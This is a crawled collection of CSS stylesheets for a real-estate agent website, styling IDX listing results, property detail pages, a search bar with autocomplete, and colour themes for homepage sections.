	padding-left: 0;
}
ul#IDX-homesForSale li {
	list-style: none;
}
/* IDX Results Page */
#IDX-nextProp {
	margin-bottom: 15px;
}
#IDX-nextProp a {
	padding: 6px 11px;
}
#IDX-nextProp a:hover {
	text-decoration: none;
}
#IDX-nextProp a:after {
	content: "\f105";
    font-family: FontAwesome;
	margin-left: 7px;
}
#IDX-prevProp {
	margin-bottom: 15px;
}
#IDX-prevProp a {
	padding: 6px 11px;
}
#IDX-prevProp a:hover {
	text-decoration: none;
}
#IDX-prevProp a:before {
	content: "\f104";
    font-family: FontAwesome;
	margin-right: 7px;
}
.IDX-topLinks {
	margin-top: 10px;
}
.IDX-topLinks a {
font-weight: 400 !important;
color: #1f1f1f;
padding: 8px 14px;
line-height: 40px;
border-radius:0px;
margin-top: 10px;
border: 1px solid #b7b7b7;
font-size: 14px;
}
.IDX-topLinks a:hover {
border: 1px solid #9e9e9e;
text-decoration: none;
}
#IDX-searchNavList li {
font-weight: 400 !important;
color: #5c5c5c;
background: #d8d8d8;
padding: 6px 12px;
border-radius:5px;
margin-right: 5px;
}
#IDX-searchNavList li:hover {
	background: #cbcbcb;
}
#IDX-searchNavList li a {
	color: #5c5c5c;
}
#IDX-searchNavList li a:hover {
	text-decoration: none;
}
.IDX-resultsCell {
border: 1px solid #ccc !important;
box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.2);
padding: 15px;
margin-bottom: 15px;
}
.IDX-column1 {
width: 20%;
}
.IDX-column2 {
margin-right: 25px;
}
.IDX-column2 .IDX-resultsLabel {
color: #999999;
display: inline-block;
font-size: 12px;
line-height: 22px;
	text-align: right;
	width: 100px;
}
.IDX-resultsField-price .IDX-resultsText {
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
	position: absolute;
	top: 0;
	right: 0;
	padding: 10px 17px;
	background: #484848;
	color: #fff;
	width: 135px;
	height: 40px;
	text-align: center;
}
.IDX-resultsField-price .IDX-resultsLabel {
	display: none !important;
}
.IDX-resultsDescription {
	font-size: 13px;
}
.IDX-resultsLinks {
	background-color: #19a52f;
	border-radius: 0px;
	width: 135px;
	height: 30px;
	right: 135px;
	top: 0;
	padding: 2px 0;
	position: absolute;
}
.IDX-saveProperty:before {
	content: "\f08a";
    font-family: FontAwesome;
	color: #1f1f1f;
	margin-right: 3px;
}
.IDX-wrapper-standard .IDX-saveProperty:before {
	color: #fff;
}
.IDX-propertySaved:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-propertySaved {
	color: #fff;
}
.IDX-saveSearch:before {
	content: "\f006";
    font-family: FontAwesome;
	color: #5c5c5c;
	margin-right: 3px;
}
.IDX-searchSaved:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #5c5c5c;
	margin-right: 3px;
}
.IDX-searchSaved {
	color: #5c5c5c;
}
.IDX-resultsLinkSave:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-resultsLinks:hover {
	background-color: #108322;
}
.IDX-resultsLinks a {
	font-size: 14px;
	color: #fff;
}
.IDX-resultsLinks a:hover {
	text-decoration: none;
	color: #fff;
}
.IDX-resultsField-listingID {
	font-size: 12px;
}
.IDX-resultsAddress {
	font-size: 18px;
	line-height: 22px;
	margin-bottom: 1%;
	font-weight: 600;
}
.IDX-column4 a {
font-weight: 400 !important;
color: #5c5c5c;
background: #d8d8d8;
padding: 5px 10px;
font-size: 13px;
font-weight: bold;
line-height: 32px;
border-radius: 0px;
}
.IDX-column4 a:hover {
background: #c4c4c4;
text-decoration: none;
}
.IDX-resultsPhotoGalleryLink:before {
	content: "\f030 ";
    font-family: FontAwesome;
	padding-right:3px;
}
.IDX-resultsPhotogallery a {
font-weight: 400 !important;
color: #5c5c5c;
font-size: 14px;
font-weight: bold;
border-radius: 0px;
}
.IDX-resultsPhotogallery a:hover {
text-decoration: none;
}
.IDX-detailsMLSLogo img {
	width: 50px;
	height: auto;
}
/* IDX My Account Page */
.IDX-myAccountIcon {
	display: none;
}
#IDX-verifyAccount h3:before {
	content: "\f023";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-performSearch h3:before {
	content: "\f002";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewInfo h3:before {
	content: "\f007";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewSavedSearch h3:before {
	content: "\f00e";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewSavedProperty h3:before {
	content: "\f015";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-verificationCode {
	margin-bottom: 15px;
}
#IDX-leadToolsWrapper a:hover {
	text-decoration: none;
}
.IDX-leadTools {
	background: #EDEDED;
}
.IDX-leadTools:hover {
	background: #DEDEDE;
}
/* IDX Details Page */
#IDX-lineBreak-detailsTopNav {
margin-bottom: 7px;
margin-top: 10px;
border-width: 1px;

}
.IDX-wrapper-standard #IDX-detailsAddress {
line-height: 26px;
}
#IDX-detailsAddress .IDX-detailsAddressInfo {
float: left;
clear: both;
width: 100%;
}
#IDX-detailsAddress .IDX-detailsAddressLocationInfo {
font-size: 16px;
float: left;
clear: both;
width: 100%;
margin-bottom: 10px;
}
#IDX-detailsAddress span.IDX-detailsEndAddressComma {
display: none;
}
#IDX-pricing {
clear: both;
}
#IDX-detailsField-listingPrice {
color: #38bc2e;
margin-bottom: 5px;
}
#IDX-basicInfo {
margin-bottom: 20px;
}
#IDX-basicInfo span {
	margin-right: 0;
}
span#IDX-listingID:after, span#IDX-status:after, span#IDX-bedrooms:after, span#IDX-fullBaths:after, span#IDX-partialBaths:after, span#IDX-squareFeet:after  {
	content: "\f111";
    font-family: FontAwesome;
	font-size: 6px;
	margin-left: 10px;
	margin-right: 7px;
	vertical-align: middle;
}
span#IDX-detailsPriceLabel {
	display: none;
}
#IDX-detailsPropertyPhoto img {
padding: 5px;
box-shadow: 0px 0px 5px -2px #7d7d7d;
}
#IDX-detailsGalleryLink {
padding-top: 8px;
}
#IDX-detailsGalleryLink a {
color: #fff;
background-color: rgba(0,0,0,0.6);
padding: 3px 8px;
border-radius: 0;
}
#IDX-detailsGalleryLink a:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-right: 7px;
}
#IDX-detailsGalleryLink a:hover {
text-decoration: none;
}
#IDX-detailsLinks li  {
color: #fff;
font-size: 14px;
width: 160px;
padding: 10px 10px;
background-color: #5c5c5c;
text-align: center;
margin-right: 5px;
margin-bottom: 5px;
border-radius: 3px;
}
#IDX-detailsLinks li a  {
color: #fff;
}
#IDX-detailsLinks li a:hover  {
color: #fff;
text-decoration: none;
}
#IDX-detailsLinks ul.IDX-detailsLinksList {
background-color: transparent;
border: none;
}
.IDX-fieldContainerTitle {
border-bottom: 1px solid #bebebe;
padding-bottom: 10px;
}
#IDX-savedSearchReceiveUpdates label, .savedPropertyReceiveUpdates-label {
	margin-right: 5px;
}
button#IDX-resetBtn {
	display: none;
}
.IDX-wrapper-standard .IDX-panel {
	margin: 20px 0;
}
.IDX-wrapper-standard #IDX-detailsMap {
	margin: 20px 0;
}
.IDX-wrapper-standard .IDX-well {
	background: none;
	border: none;
	padding: 20px 0;
}
/* Similar Listings */
.IDX-similar-listings--item {
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
}
.IDX-similar-listings--info {
	padding: 7px;
	border: 1px solid #ccc;
	border-top: none;
	font-size: 13px;
}
.IDX-similar-listings--price {
	font-size: 16px;
}
/* Photo Gallery */
#IDX-photoGallery .IDX-showcaseContent img {
	width: 90%;
}
/* IDX Search by City Results Page */
h2.IDX-homesForSalePropType {
	border: 1px solid #ccc;
	padding: 5px 8px;
	background: #e6e6e6;
	font-size: 24px;
	margin-top: 25px;
}
/* Map */
#IDX-mapContainer {
	width: 100%;
}
/* IDX Search Bar */
.idx-omnibar-form {
  padding: .5rem;
}
.idx-omnibar-form > div {
  width: 70%;
}
.idx-omnibar-form .advanced {
	width: 100%;
	text-align: right;
	padding-right: 55px;
}
.idx-omnibar-form .advanced a {
	color: #fff;
	font-weight: 400;
}
.idx-omnibar-form input {
  box-sizing: border-box;
}
input[type=text].idx-omnibar-input {
    height:50px;
    width: 100%;
    margin: 0;
	padding: 10px;
}
.idx-omnibar-form div div {
  width: 100%;
}
.idx-omnibar-form button {
	padding: 0 35px;
	vertical-align: top;
	height: 50px;
	font-size: 18px;
	text-transform: none;
	color: #fff;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	background-color: #6dc5b5;
	border: none;
}
.idx-omnibar-form .fa-search:before {
  font-style: normal;
}
.idx-omnibar-form button span{
  margin-left: .5rem;
}
.idx-omnibar-form i.fa {
  font-family: FontAwesome;
}
.idx-omnibar-form input[placeholder] {
  text-overflow: ellipsis;
  font-family: inherit;
  font-size: 16px;
}
div.awesomplete li mark, div div.awesomplete li:hover mark, div div.awesomplete > ul > li[aria-selected="true"] mark {
  background: none;
  font-weight: bolder;
}
div div.awesomplete > ul > li:hover, div div.awesomplete > ul > li[aria-selected="true"]{
  background: hsla(0, 100%, 100%, 0.6);
  color: #000;
  font-weight: bold;
  font-family: inherit;
}
div.awesomplete > ul > li {
  color:#000;
}
.idx-omnibar-form .idx-omnibar-extra {
  display: none;
}

/*IDX-Omnibar Mini*/
.idx-omnibar-mini button span{
  display: none;
}
.idx-omnibar-mini > div {
  width: 70%;
}
.idx-omnibar-mini input {
}
.idx-omnibar-mini button {
  width: 30%;
}
/*IDX-Omnibar Extra Widget*/
.idx-omnibar-extra-form input[type=text].idx-omnibar-input {
  height: inherit;
}
.idx-omnibar-form.idx-omnibar-extra-form .idx-omnibar-extra {
  display: inline-block;
}
.idx-omnibar-form label {
  display: block;
  margin: .5rem 0;
}
.idx-omnibar-form .idx-omnibar-extra {
  width: 47%;
}
.idx-omnibar-form.idx-omnibar-extra-form > div:nth-of-type(1) {
  width: 100%;
}
.idx-omnibar-extra-form .awesomeplete input, .idx-omnibar-extra.idx-omnibar-price-container {
  width: 100%;
}
.idx-omnibar-extra.idx-omnibar-bed-container {
  float: left;
}
.idx-omnibar-extra.idx-omnibar-bath-container {
  float: right;
}
.idx-omnibar-extra input {
  width: 100%;
  display: block;
}
.idx-omnibar-form.idx-omnibar-extra-form button {
  width: 100%;
  margin-top: 1.5rem;
}
.widget div.awesomplete {
  padding: 0;
}
[hidden] { display: none; }
div.awesomplete {
	display: inline-block;
	position: relative;
}
div.awesomplete > input {
	display: block;
}
div.awesomplete > ul {
	position: absolute;
	left: 0;
	z-index: 1;
	min-width: 100%;
	box-sizing: border-box;
	list-style: none;
	padding: 0;
	border-radius: .3em;
	margin: .2em 0 0;
	background: hsla(0,0%,100%,.9);
	background: linear-gradient(to bottom right, white, hsla(0,0%,100%,.8));
	border: 1px solid rgba(0,0,0,.3);
	box-shadow: .05em .2em .6em rgba(0,0,0,.2);
	text-shadow: none;
}
div.awesomplete > ul[hidden],
div.awesomplete > ul:empty {
	display: none;
}
@supports (transform: scale(0)) {
	div.awesomplete > ul {
		transition: .3s cubic-bezier(.4,.2,.5,1.4);
		transform-origin: 1.43em -.43em;
	}
	div.awesomplete > ul[hidden],
	div.awesomplete > ul:empty {
		opacity: 0;
		transform: scale(0);
		display: block;
		transition-timing-function: ease;
	}
}
/* Pointer */
div.awesomplete > ul:before {
	content: "";
	position: absolute;
	top: -.43em;
	left: 1em;
	width: 0; height: 0;
	padding: .4em;
	background: white;
	border: inherit;
	border-right: 0;
	border-bottom: 0;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
div.awesomplete > ul > li {
	position: relative;
	padding: .2em .5em;
	cursor: pointer;
	text-align: left;
}
div.awesomplete > ul > li:hover {
	background: hsl(200, 40%, 80%);
	color: black;
}
div.awesomplete > ul > li[aria-selected="true"] {
	background: hsl(205, 40%, 40%);
	color: white;
}
div.awesomplete mark {
	background: hsl(65, 100%, 50%);
}
div.awesomplete li:hover mark {
	background: hsl(68, 101%, 41%);
}
div.awesomplete li[aria-selected="true"] mark {
	background: hsl(86, 102%, 21%);
	color: inherit;
}
/* Grid Style */


#IDX-resultsContainer {
	max-width: none;
}
/*.IDX-results-static .IDX-resultsCell .IDX-cellMain {
	padding-bottom: 100px;
} */
#IDX-resultsContent.IDX-grid .IDX-resultsField-price {
	color: #777777;
	font-size: 12px;
	font-weight: bold;
}
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	display: inline;
	float: left;
	margin: 0;
	position: relative;
	width: 25%;
}
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	border: none !important;
	box-shadow: none;
	padding: 2px;
	margin-bottom: 10px;
	padding-bottom: 133px;
}
#IDX-resultsContent.IDX-grid .IDX-resultsField-price .IDX-resultsText {
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
	position: relative;
	padding: 0;
	background: none;
	color: #19aa58;
	width: auto;
	height: auto;
	text-align: left;
}
.IDX-grid .IDX-locationInfo {
	top: 38px;
}
.IDX-grid .IDX-resultsCell:hover .IDX-streetInfo {
	top: 38px;
}
.IDX-grid .IDX-resultsCell:hover .IDX-locationInfo {
	top: 60px;
}
.IDX-grid.IDX-results-static .IDX-resultsCell .IDX-detailsMLSLogo {

}
.IDX-grid .IDX-cellDetails .IDX-detailsField .IDX-resultsLabel {
	color: #969696;
	font-size: 12px;
	font-weight: 400;
}
.IDX-results-static .IDX-resultsCell .IDX-cellDetails {
	top: 205px;
}
.IDX-grid .IDX-cellDetails .IDX-detailsField {
	width: 33%;
}
.IDX-grid .IDX-resultsPhotoImg {
	height: 140%;
}
.IDX-grid .IDX-resultsPhoto {
	height: 165px;
}
.IDX-grid .IDX-saveProperty {
	background: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	cursor: pointer;
	position: absolute;
	right: 9px;
	top: 3px;
}
.IDX-grid .IDX-saveProperty::before {
	content: "\f08a";
	font-family: FontAwesome;
	color: #adadad;
	margin-right: 3px;
	font-size: 20px;
}
.IDX-grid .IDX-propertySaved {
	background: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 9px;
	top: 3px;
}
.IDX-propertySaved::before {
	content: "\f004";
	font-family: FontAwesome;
	color: #BB0004;
	margin-right: 3px;
	font-size: 20px;
}
.IDX-propertyTypeHeader {
	margin-bottom: 20px;
}
@media only screen and (max-width: 991px)  {
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	width: 50%;
}
.IDX-grid .IDX-resultsPhotoImg {
	height: 190%;
}
}
@media only screen and (max-width: 414px)  {
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	width: 100%;
}
}
/* Slideshow Widget */
div[id^="IDX-slideshowGallery-"] .IDX-slideshowCaption .IDX-slideshowContent {
	font-size: 14px !important;
	line-height: 1.3 !important;
}
div[id^="IDX-slideshowGallery-"] .IDX-slideshowCaption {
	border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
	height: 40% !important;
}
/*IDX Mobile Template*/
.IDX-wrapper-standard .IDX-btn-default, .IDX-wrapper-standard .IDX-wrapper-standard, .IDX-wrapper-standard .IDX-mobileFirst--neutral .IDX-btn-primary, .IDX-wrapper-standard .IDX-btn-default[disabled] {
	border-color: transparent;
}
.IDX-wrapper-standard .IDX-btn {
	border-radius: 0px;
}
#IDX-detailsActionSave, #IDX-detailsActionNew, #IDX-detailsActionModify, #IDX-resultsActionSave, #IDX-resultsActionNew {
	margin-bottom: 2px;
}
#IDX-leadAccountLink a {
	text-decoration: none;
}
#IDX-leadAccountLink a:before {
	content: "\f007";
    font-family: FontAwesome;
	margin-right: 7px;
}
.IDX-wrapper-standard #IDX-detailsPrimaryImg {
  max-height: 500px;
}
.IDX-wrapper-standard .IDX-thumbnail {
  border: none;
  margin-bottom: 5px;
  background-color: transparent;
}
.IDX-wrapper-standard .IDX-arrow, #IDX-photoGallery .IDX-arrow {
  color: #414141;
  background-color: transparent;
  border: none;
  font-size: 30px;
}

.IDX-carouselThumb {
    width: 90px;
    height: 65px;
  margin-right: 10px;
  line-height: 0;
}
.IDX-carouselWrapper img {
  max-width: 90px !important;
  height: 65px;
}
a#IDX-photoGalleryLink.IDX-btn {
	background-color: transparent !important;
	border: 1px solid #ccc;
	color: #333 !important;
}
a#IDX-photoGalleryLink:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-left: 7px;
}
/* Photo Gallery page */
.IDX-propertyInfoList li {
	margin: 0;
}
.IDX-propertyInfoList {
	border: none;
}
#IDX-showcaseSlides .IDX-showcaseSlide img {
	max-height: 500px;
}
.IDX-wrapper-standard hr {
	border: none;
}
#IDX-main #IDX-photoGallery .IDX-smallThumbnall {
	width: 75px;
}
#IDX-previousPage a {
	width: 49%;
}
#IDX-previousPage .IDX-btn {
	margin: 5px 1px;
}
#IDX-sharethis {
	display: none;
}
/* Results page */
.IDX-wrapper-standard .IDX-resultsSaveProperty, .IDX-wrapper-standard .IDX-resultsPhotogallery, .IDX-wrapper-standard .IDX-resultsDetailsLink, .IDX-wrapper-standard .IDX-resultsOpenHouse, .IDX-wrapper-standard .IDX-resultsVirtualTour {
	margin-right: 2px;
	margin-bottom: 2px;
}
.IDX-wrapper-standard .IDX-resultsAddress {
	margin: 0 0 5px 0;
}
.IDX-wrapper-standard .IDX-resultsMainInfoLeft {
	line-height: 1.4em;
}
.IDX-wrapper-standard .IDX-resultsMainInfo.IDX-panel-default {
	margin-top: 0;
}
.IDX-wrapper-standard .IDX-resultsDescription {
	display: none;
}
.IDX-wrapper-standard .IDX-panel {
	margin-bottom: 0;
}
.IDX-resultsPhotogallery a:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-left: 7px;
}
.IDX-resultsSaveProperty a:before {
	content: "\f08a";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-resultsCellSaved:before {
	content: "\f004" !important;
}
/* /Photo Gallery page */
.IDX-wrapper-standard .IDX-topAction {
/*  margin-right: 1%; */
}
.IDX-detailsAddressInfo {
  font-size: 24px;
}
ul.IDX-propertyInfoList {
	line-height: 1.4em;
}
.IDX-wrapper-standard .IDX-btn {
	padding: 7px 12px;
}
#IDX-detailsHotActions .IDX-btn {
	background-color: #ccc !important;
	border: none;
	color: #4d4d4d !important;
}
.IDX-detailsHotAction {
  margin: 0 5px;
}
.IDX-wrapper-standard .IDX-detailsHotAction {
	float: none;
}
.IDX-wrapper-standard #IDX-detailsHotActions {
	text-align: center;
  margin-bottom: 10px;
}
.IDX-wrapper-standard .IDX-detailsHotAction a {
	text-decoration: none;
	border: 0px;
	padding-left: 15px;
	margin-bottom: 2px;
}
#IDX-detailsHotAction-contact {
  display: none;
}
#IDX-detailsTopActions {
	text-align: center;
}
.IDX-wrapper-standard .IDX-topAction {
	float: none;
}
.IDX-wrapper-standard hr {
	margin-top: 10px;
	margin-bottom: 0;
}
.IDX-carouselNavWrapper {
  background-color: #c3c3c3;
  font-size: 20px;
}
#IDX-firstName-group {
	width: 100%;
}
#IDX-lastName-group {
	width: 100%;
}
#IDX-email-group {
	width: 100%;
}
#IDX-detailscontactFormActions .col-sm-6.IDX-form-group {
  width: 100%;
}
.IDX-wrapper-standard .IDX-form-group {
  margin-bottom: 10px;
}
.IDX-wrapper-standard #IDX-nextLastButtons {
	text-align: center;
}
.IDX-wrapper-standard #IDX-nextLastButtons a {
	width: 48%;
	text-align: center;
	float: none;
}
#IDX-nextLastButtons .IDX-btn {
  background-color: transparent !important;
  color: #333 !important;
  border: 1px solid #ccc;
  margin: 0 2px;
}
/* Map Search page */
#IDX-mapTab-criteria {
	margin-right: 1px;
}
/* My Listings Manager */
#idx-mlm-nav-links li {
	background-color: #414b51;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/custom.css
body_size: 746
content:
@charset "utf-8";
/* CSS Document */
.homes-list h1 {
	font-size: 40px;
}
.homes-list ul {
	list-style: none;
	margin-left: 0px;
	padding-left: 0px;
}
.homes-list li:first-child {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 5px;
}
.homes-list li {
	border-bottom: 1px solid #ccc;
	padding: 5px;
}
.homes-list li:hover {
	background: #ccc;
}
.homes-list li a:hover {
	text-decoration: none;
}
.homes-list2 h1 {
	font-size: 40px;
}
.homes-list2 ul {
	list-style: none;
	margin-left: 0px;
	padding-left: 0px;
}
.homes-list2 li {
	background-color: #333;
	padding: 10px;
	margin: 3px 0;
}
.homes-list2 li:hover {
	background: #000;
}
.homes-list2 li a {
	color: #fff;
}
.homes-list2 li a:hover {
	text-decoration: none;
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.eagent360.com/agent/global_include/css/custom.php?id=3827&spath=/home/phooey/public_html/
body_size: 15237
content:
/* Header */
header {
	color: #ffffff;
	    background-color: #212840;
}
.contact_header .contact-social a {
	color: #ffffff;
}
/*Top Header */
#topheader {
    color: #ffffff;
    background-color: #284eaf;
}
#topheader a, #topheader a:hover {
    color: #ffffff;
	text-decoration: none;
}
/* Menu */
.navbar-default {
	background-color: #212840;
}
.navbar-default .navbar-nav>li>a, .navbar-default .nav-justified>li>a  {
    color: #ffffff;
    font-weight: normal;
    font-family: Open Sans;
        font-size: 16px;
    	text-transform: none; 
}
ul.dropdown-menu>li>a {
	font-family: Open Sans;
    text-transform: none; 
}
.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover {
	color: #ffffff;
	border-color: #ffffff;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #ffffff;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    color: #ffffff;
}
@media only screen and (max-width: 767px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
	color: #ffffff;
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
	color: #ffffff;
}
.navbar-default .nav-justified>li.active>a, .navbar-default .nav-justified>li>a:hover, .navbar-default .nav-justified>li.open>a {
	color: #FFF;
    color: #ffffff;
}
}
/* If headerstyle=1 */

 
/* If headerstyle=6 Trans Wide */
/* If headerstyle=7 Top Menu */
/* Slider */

.slider img {
	min-height: 0px;
    opacity: 0.8 !important;
}
.video_096_vid:after, .video_096_img:after {
	background: rgba(0, 0, 0, 0.8)
}
.video_097_youtube {
	opacity: 0.8;
}
/* Subheader */
header.sub__header {
    background: url();
    background-color: #212a40;
}
.sticky header.main__header {
	background-color: #212a40;
}
.sticky header.sub__header {
	background-color: #212a40;
}
/* Font */
body, #IDX-main {
	/*font-family: 'Lora', sans-serif;*/
 	font-family: 'Open Sans', sans-serif; 
}
.propdetails-features h3 {
	font-family: 'Open Sans', sans-serif;
}
h1, h2, h3, h4, h5, .carousel-caption p, #IDX-main h2, #IDX-main h3, #IDX-main h4 {
 	font-family: 'Open Sans', sans-serif !important; 
}
/* IDX Search Bar */
#section-idxsearch {
	/*background-color: #ccc;*/
	background-color: #212a40; 
	/*color: #000;*/
	color: #ffffff;
    background-image: url();
}
/* Section Intro */
#section-intro {
	/*background-color: #141718;*/
	background-color: #212a40; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-intro .section-title {
	text-align: center ;
}
#section-intro h1 {
	/*color: #FFF;*/
	color: #ffffff; 
}
#section-intro p {
	/*color: #FFF;*/
	color: #ffffff; 
}
/* Section Services */
#section-services {
	/*background-color: #FBFBFB;*/
    color: #ffffff;
	background-color: #284eaf;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-services .section-title {
	text-align: center ;
}
#section-services h1 {
	/*color: #333;*/
	color: #ffffff; 
}
#section-services h3,  #section-services h3 a {
    color: #ffffff;
}
#section-services a {
	/*color: #333;*/
	/* color: #ffffff; */
}
/* Services Thumbnails Style */
	/* else thumbnail rectangular design */
	#section-services .services-image {
		width: 260px;
		height: 150px;
        margin: 0 auto;
		overflow: hidden;
		box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		max-width: 100%;
	}
/* Section About */
#section-about {
	/*background-color: #FBFBFB;*/
	background-color: #FBFBFB;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-about .section-title {
	text-align: center;
}
#section-about h1 {
	/*color: #333;*/
	color: #333; 
}
#section-about, #section-about a {
	/*color: #333;*/
	color: #333; 
}
/* Section Communities */
#section-communities {
	/*background-color: #FBFBFB;*/
    color: #ffffff; 
	background-color: #284eaf; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-communities .section-title {
	text-align: center ;
}
#section-communities h1 {
	/*color: #333;*/
	color: #ffffff; 
}
#section-communities a, #section-communities h3 {
	/*color: #333;*/
	color: #ffffff !important;
}
/* Section Home Worth */
#section-homeworth {
  background-image: url(https://www.eagent360.com/agent/success/images/homeworthbg.jpg);
  background-color: #284eaf;
}
#section-homeworth h1 {
  color: #ffffff;
}
#section-homeworth p {
  color: #ffffff;
}
/* Section Content 1 */
#section-maintext {
	/*background-color: #FBFBFB;*/
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext .section-title {
	text-align: center;
}
#section-maintext h1 {
	/*color: #333;*/
	color: #333; 
}
#section-maintext, #section-maintext a {
	/*color: #333;*/
	color: #333; 
}
/* Section Featured Listings */
#section-featured {
	/*background-color: #E1E1E1;*/
	background-color: #284eaf; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-featured h1 {
	/*color: #333;*/
	color: #ffffff; 
}
#section-featured, #section-featured a {
	/*color: #333;*/
	color: #ffffff; 
}
/* Section Tagline */
#section-tagline {
	/*background-color: #959595;*/
	background-color: #959595;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);  
}
#section-tagline .section-title {
	text-align: center;
}
#section-tagline h1 {
	/*color: #FFF;*/
	color: #FFF; 
}
#section-tagline p {
	/*color: #FFF;*/
/*	color: taglineSubtitleColor; */
	color: #FFF; 
}
#section-tagline h3 {
	color: #FFF; 
}
/* Section Content 2 */
#section-maintext2 {
	/*background-color: #FBFBFB;*/
    color: #ffffff; 
	background-color: #284eaf; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext2 .section-title {
	text-align: center ;
}
#section-maintext2 h1 {
	/*color: #333;*/
	color: #ffffff; 
}
#section-maintext2 a {
	/*color: #333;*/
	/*color: #ffffff; */
}
/* Section Team Members */
#section-team {
	color: #333; 
	background-color: #fbfbfb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-team .section-title {
	text-align: center;
}
#section-team h1 {
	color: #333; 
}
/* Section Testimonials */
#section-testimonials {
	/*background-color: #00A4A4;*/
	background-color: #00A4A4; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-testimonials .section-title {
	text-align: center;
}
#section-testimonials h1 {
	/*color: #FFFFFF;*/
	color: #FFFFFF; 
}
#section-testimonials, #section-testimonials a, #section-testimonials .btn-testimonials {
	/*color: #FFFFFF;*/
	color: #FFFFFF; 
}
/* Section Posts */
#section-posts {
	/*background-color: #FBFBFB;*/
    color: #ffffff; 
	background-color: #284eaf; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-posts .section-title {
	text-align: center ;
}
#section-posts h1 {
	/*color: #333;*/
	color: #ffffff; 
}
#section-posts a {
	/*color: #333;*/
	/*color: #ffffff; */
}
/* Section Footer */
footer {
	color: #ffffff;
	background-color: #212a40;
}
footer hr {
	border-top: 1px solid #ffffff;
}
/* Section Custom */
	#section-custom6327 {
		background-color: #FBFBFB; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom6327 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom6327 h1 {
		/*color: #FFF;*/
		color: #333; 
		text-align:center	}
	#section-custom6327 p, #section-custom6327 li {
		/*color: #FFF;*/
		color: #333; 
	}
	#section-custom6328 {
		background-color: #212a40; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom6328 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom6328 h1 {
		/*color: #FFF;*/
		color: ; 
		text-align:center 	}
	#section-custom6328 p, #section-custom6328 li {
		/*color: #FFF;*/
		color: ; 
	}
	#section-custom6157 {
		background-color: #284eaf; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom6157 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom6157 h1 {
		/*color: #FFF;*/
		color: #ffffff; 
		text-align:center 	}
	#section-custom6157 p, #section-custom6157 li {
